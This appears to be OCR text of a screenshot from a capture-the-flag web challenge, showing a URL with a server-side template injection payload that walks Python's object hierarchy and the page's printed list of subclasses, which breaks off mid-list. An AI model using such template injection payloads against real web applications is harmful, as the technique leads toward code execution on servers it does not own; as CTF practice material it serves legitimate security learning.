 Not secure | chall.seccomp.xyz:5003/read?name={{%27abc%27.__class__.__base__.__subclasses__()}}
Email - #LEE XUAN... Inbox (1,943) - xuan... LinkedIn School UMD Useful Octernships - GitHu...
_io 1/4
Hi, [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class
'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>,
<class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class
'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class
'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class
'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class
'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class
'_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class
'_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class '_io._IOBase'>, <class
'_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>,
<class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class
'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class
'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>,
<class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>,
<class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'importlib.abc.Finder'>, <class 'importlib.abc.Loader'>, <class 'importlib.abc.ResourceReader'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>,
<class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>,
<class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class
'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'reprlib.Repr'>, <class 'collections.deque'>, <class
'_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class '_collections._tuplegetter'>, <class 'collections._Link'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class
'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class 'contextlib.ContextDecorator'>, <class 'contextlib._GeneratorContextManagerBase'>, <class
'contextlib._BaseExitStack'>, <class 'select.poll'>, <class 'select.epoll'>, <class 'selectors.BaseSelector'>, <class 'enum.auto'>, <enum 'Enum'>, <class '_socket.socket'>, <class '_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class 'socketserver.BaseServer'>,
<class 'socketserver.ForkingMixIn'>, <class 'socketserver._NoThreads'>, <class 'socketserver.ThreadingMixIn'>, <class 'socketserver.BaseRequestHandler'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class
'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 're.Scanner'>, <class 'typing._Final'>, <class 'typing._Immutable'>, <class 'typing.Generic'>, <class 'typing._TypingEmpty'>, <class
'typing._TypingEllipsis'>, <class 'typing.NamedTuple'>, <class 'typing.io'>, <class 'typing.re'>, <class 'datetime.date'>, <class 'datetime.timedelta'>, <class 'datetime.time'>, <class 'datetime.tzinfo'>, <class '_ast.AST'>, <class